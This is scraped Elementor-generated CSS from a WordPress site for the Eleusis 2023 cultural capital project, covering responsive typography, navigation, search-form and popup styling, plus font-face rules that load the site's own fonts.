.elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-1477 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-1477 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-1477 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-1477 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758
body_size: 1858
content:
.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container{min-height:50px;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-15fc38bc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-b4a1472{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-5f62c311{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-2de0888{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-f89ed4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41{width:auto;max-width:auto;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-32de66ea{width:auto;max-width:auto;text-align:right;}.elementor-2321 .elementor-element.elementor-element-32de66ea > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-2321 .elementor-element.elementor-element-17211934{--spacer-size:100px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__container{min-height:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__submit{min-width:0px;}body:not(.rtl) .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-left:calc(0px / 3);}body.rtl .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input, .elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(0px / 3);padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{--e-search-form-icon-size-minimal:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}#elementor-popup-modal-2321 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-2321 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-2321{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:50%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(min-width:768px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:60%;}.elementor-2321 .elementor-element.elementor-element-69408327{width:19.664%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom 